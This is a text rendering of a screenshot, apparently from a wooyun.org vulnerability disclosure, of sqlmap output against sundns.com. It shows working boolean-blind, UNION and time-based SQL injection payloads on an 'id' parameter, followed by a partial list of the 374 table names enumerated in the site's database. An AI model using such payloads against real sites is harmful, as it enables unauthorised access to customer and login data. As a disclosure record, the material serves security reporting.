 sundns.com - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
sqlmap identified the following injection points with a total of 22 HTTP(s) requests:■---■Place: GET■Parameter: id■ Type: boolean-based blind■ Title: AND boolean-based blind - WHERE or
HAVING clause■ Payload: id=13 AND 7893=7893■■ Type: UNION query■ Title: MySQL UNION query (NULL) - 3 columns■ Payload: id=13 LIMIT 1,1 UNION ALL SELECT CONCAT
(0x3a6c6d763a,0x534d7164584f79517670,0x3a6e68713a), NULL, NULL#■■ Type: AND/OR time-based blind■ Title: MySQL > 5.0.11 AND time-based blind■ Payload: id=13 AND SLEEP(5)■---■■Database:
primadb■[374 tables]■+----------------------------------------+■| A_officeonlie_data |■| A_prima_data |■| Ex07TOEx10Detail |■|
Ex07TOEx10Info |■| Ex07TOEx10Log |■| check_keyword |■| crmtab_201207bak |■| crmtab_roomfix
|■| crmtab_sync |■| importMailListNotLimitEx10 |■| importUpdatePwdEx10 |■| ip2domain |■|
iplist_domain |■| sess |■| tabACAs |■| tabAccessLogs |■| tabApiAuthLogin
|■| tabAttachments |■| tabAuditLogs |■| tabAuditLogs201201 |■| tabAuditLogs201202 |■|
tabAuditLogs201203 |■| tabAuditLogs201204 |■| tabAuditLogs201205 |■| tabAuditLogs201206 |■| tabAuditLogs201207
|■| tabAuditLogs201208 |■| tabAuditLogs201209 |■| tabAuditLogs201210 |■| tabAuditLogs201211 |■|
tabAuditLogs201212 |■| tabAuditLogs201301 |■| tabAuditLogs201302 |■| tabAuditLogs20130201 |■| tabAuditLogs201303
|■| tabAuditLogs201305 |■| tabAuditLogs201306 |■| tabAuditLogs201309 |■| tabAuditLogsBak |■|
tabAuditSettings |■| tabBeijingIDCDomains |■| tabBizCNCNDomains |■| tabBizCNIntlDomains |■| tabBizLogins
|■| tabCartParameters |■| tabChgSalesLogs_0704 |■| tabCnnicDomain |■| tabColocations |■|
tabContacts |■| tabCustomInstances |■| tabCustomSpecs |■| tabCustomers |■| tabDNSComCNDomains
|■| tabDNSUrlForwards |■| tabDNSZoneInstances |■| tabDedicatedServers |■| tabDiscounts |■|
tabDomainAuditing |■| tabDomainBlackKeywords |■| tabDomainBlackList |■| tabDomainContact |■| tabDomainContactUuid
|■| tabDomainDefaults |■| tabDomainParameters |■| tabDomainQueues |■| tabDomainRegDNS |■|
tabDomainSpecs |■| tabDomains |■| tabDomainsDelete |■| tabDotNetVersions |■| tabEmailboxInstances
|■| tabEmailboxInstancesEx10 |■| tabExtAppInstParas |■| tabExtAppInstances |■| tabExtAppParameters |■|
tabExtAppServers |■| tabExtApplications |■| tabFGBindings |■| tabFGInstances |■| tabFGValues
|■| tabFGroups |■| tabFOptions |■| tabFTPAccountInstances |■| tabFields |■|
tabForgetPassRequests |■| tabFunctionLimits |■| tabFunctions |■| tabGroups |■| tabHVChangeLogs
|■| tabHelpMessages |■| tabHelpMessages_bak |■| tabHichinaDomains |■| tabHichinaDomains2 |■|
tabHistoryDomains |■| tabICPRecords |■| tabICPUnbingRecord |■| tabINWWDomains |■| tabIPAliases
|■| tabLinks |■| tabLocations |■| tabLogicalServers |■| tabLoginGroups |■|
tabLoginSessions |■| tabLogins |■| tabLoginsEx10 |■| tabMSSQLDBInstances |■| tabMemberAccounts
|■| tabMemberLevels |■| tabMemberRegisterRequests |■| tabMemberSalesStates |■| tabMembers |■|
tabMessage |■| tabMySQLDBInstances |■| tabNews |■| tabNoFreshKey |■| tabNotices
|■| tabOnlineTransactions |■| tabOnlinenicDomains |■| tabOperations |■| tabOrderItems |■|
tabOrderParameters |■| tabOrderProcessLogs |■| tabOrders |■| tabOrganizations |■| tabOutContact
|■| tabOutContactEx10 |■| tabPHSoftAppLicenses |■| tabPHSoftCerts |■| tabPHSoftCtrlLicenses |■|
tabPSessions |■| tabPSessions07bak |■| tabPackInstances |■| tabPackSpecs |■| tabPaycenterDomains
|■| tabPhysicalServers |■| tabPlanLocationMaps |■| tabPlanServerMaps |■| tabPlans |■|
tabPrivileges |■| tabProductClasses |■| tabProductOptionalItems |■| tabProductPackageComponents |■| tabProductPackagePrices
|■| tabProductPackages |■| tabProductPrices |■| tabProductSiteAddonPrices |■| tabProducts |■|
tabProfiles |■| tabPromotions |■| tabPublicDomains |■| tabResourceMailbox |■| tabResourceMailboxEx10
|■| tabRestrictedDomains |■| tabRoles |■| tabScopes |■| tabSearchEngines |■|
tabSecurityLogs |■| tabSecurityLogs07bak |■| tabSecurityLogs201207 |■| tabSecurityLogs201208 |■| tabSecurityLogs201210
|■| tabSecurityLogs201301 |■| tabSecurityLogs201304 |■| tabSecurityLogs201305 |■| tabSecurityLogs201306 |■|
tabSecurityLogs201307 |■| tabSecurityLogs201309 |■| tabServerShutdownDelay |■| tabServerShutdownTask |■| tabServiceRenew
|■| tabServiceServerPolicies |■| tabSharePointSpecs |■| tabShoppingCartItems |■| tabSiteAddonSpecs |■|
tabSiteAddons |■| tabSiteIPSecurityExceptions |■| tabSiteIPSecuritys |■| tabSiteIsapis |■| tabSiteMimes
|■| tabSiteNTFS |■| tabSiteProperties |■| tabSitePropertiesMS |■| tabSiteRedirects |■|
tabSiteScriptMaps |■| tabSiteTemplates |■| tabSiteTransfers |■| tabSiteVDirs |■| tabSites
|■| tabSpaceInstances |■| tabSundnsDomain |■| tabSupportProcessLogs |■| tabSupportTicketDialogs |■|
tabSupportTickets |■| tabSysConfigs |■| tabTempBills |■| tabTransactions |■| tabUserSessions
|■| tabVPAccounts |■| tabVPCSpecs |■| tabVPCVlanid |■| tabVPCVlanidMap |■|
tabVPOrderItems |■| tabVPProductOptionalItems |■| tabVPProducts |■| tabVPResellerLevels |■| tabVPResellerPrices
www.wooyun.org